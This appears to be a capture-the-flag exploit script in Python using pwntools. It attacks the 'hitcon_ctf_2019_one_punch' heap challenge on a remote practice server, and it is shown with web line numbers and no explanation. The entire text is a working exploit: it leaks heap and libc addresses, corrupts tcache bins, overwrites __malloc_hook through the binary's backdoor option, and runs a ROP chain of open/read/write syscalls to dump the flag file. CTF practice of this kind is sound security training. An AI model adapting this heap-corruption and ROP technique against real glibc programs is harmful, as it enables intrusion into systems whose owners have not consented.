1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
| from pwn import*
elf = ELF('hitcon_ctf_2019_one_punch')
libc = elf.libc
p =remote('node4.buuoj.cn',27110)
context.arch = 'amd64'
def debut(idx, name):
p.sendlineafter(b'>', b'1')
p.sendlineafter(b'idx:', str(idx).encode())
p.sendafter(b'name:', name)
def rename(idx, name):
p.sendlineafter(b'>', b'2')
p.sendlineafter(b'idx:', str(idx).encode())
p.sendafter(b'name:', name)
def show(idx):
p.sendlineafter(b'>', b'3')
p.sendlineafter(b'idx:', str(idx).encode())
def retire(idx):
p.sendlineafter(b'>', b'4')
p.sendlineafter(b'idx:', str(idx).encode())
def backdoor(content):
p.sendlineafter(b'>', b'50056')
p.send(content)
debut(0 ,b'a' * 0x210)
retire(0)
for i in range(4):
rename(0, p64(0) * 2)
retire(0)
debut(0, b'a' * 0x310)
debut(1, b'a' * 0x310)
retire(0)
retire(1)
show(1)
p.recvuntil(b'name: ')
heap_addr = u64(p.recv(6).ljust(8, b'\x00')) - 0x260 - 0x220
for i in range(6):
rename(0, p64(0) * 2)
retire(0)
show(0)
p.recvuntil(b'name: ')
leak = u64(p.recv(6).ljust(8, b'\x00'))
libcbase = leak - 96 - 0x10 - libc.sym['__malloc_hook']
free_hook = libcbase + libc.sym['__free_hook']
malloc_hook = libcbase + libc.sym['__malloc_hook']
pop_rdi = libcbase + 0x26542
pop_rsi = libcbase + 0x26f9e
pop_rdx = libcbase + 0x12bda6
pop_rax = libcbase + 0x47cf8
syscall_ret = libcbase + 0xcf6c5
debut(1, b'a' * 0xf0)
debut(1, b'a' * 0x310)
debut(2, b'a' * 0x240)
retire(2)
retire(1)
for i in range(6):
rename(2, p64(0) * 2)
retire(2)
debut(1, b'a' * 0x320)
debut(1, b'a' * 0x310)
rename(2, p64(0) * 2)
retire(2)
retire(1)
debut(1, b'a' * 0x340)
debut(1, b'a' * 0x240)
payload = p64(0) * 5 + p64(0x221) + p64(heap_addr + 0x570) + p64(malloc_hook - 0x38)
rename(2, payload)
debut(1, b'flag'.ljust(0x210, b'\x00'))
payload = p64(0) * 5 + p64(libcbase + 0x99540)
backdoor(payload)
payload = flat(
p64(pop_rdi), p64(heap_addr + 0x580),
p64(pop_rsi), p64(0),
p64(pop_rax), p64(2),
p64(syscall_ret),
p64(pop_rdi), p64(3),
p64(pop_rsi), p64(heap_addr),
p64(pop_rdx), p64(0x30),
p64(pop_rax), p64(0),
p64(syscall_ret),
p64(pop_rdi), p64(1),
p64(pop_rsi), p64(heap_addr),
p64(pop_rdx), p64(0x30),
p64(pop_rax), p64(1),
p64(syscall_ret)
)
payload = payload.ljust(0x300, b'\x00')
debut(1, payload)
p.interactive()
|

